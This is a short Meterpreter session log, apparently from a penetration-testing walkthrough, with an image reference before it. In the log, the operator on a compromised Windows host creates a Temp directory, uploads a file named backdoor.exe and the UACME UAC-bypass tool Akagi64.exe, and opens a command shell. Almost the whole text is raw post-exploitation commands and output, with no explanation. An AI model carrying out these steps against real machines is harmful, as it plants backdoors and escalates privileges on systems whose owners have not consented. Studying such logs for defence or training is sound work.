 meterpreter > mkdir Temp
Creating directory: Temp
meterpreter > cd Temp
meterpreter > upload backdoor.exe
[*] Uploading  : /root/backdoor.exe → backdoor.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /root/backdoor.exe → backdoor.exe
[*] Completed  : /root/backdoor.exe → backdoor.exe
meterpreter > upload /root/Desktop/tools/UACME/Akagi64.exe
[*] Uploading  : /root/Desktop/tools/UACME/Akagi64.exe → Akagi64.exe
[*] Uploaded 194.50 KiB of 194.50 KiB (100.0%): /root/Desktop/tools/UACME/Akagi64.exe → Akagi64.exe
[*] Completed  : /root/Desktop/tools/UACME/Akagi64.exe → Akagi64.exe
meterpreter > shell
Process 2668 created.
Channel 4 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Temp>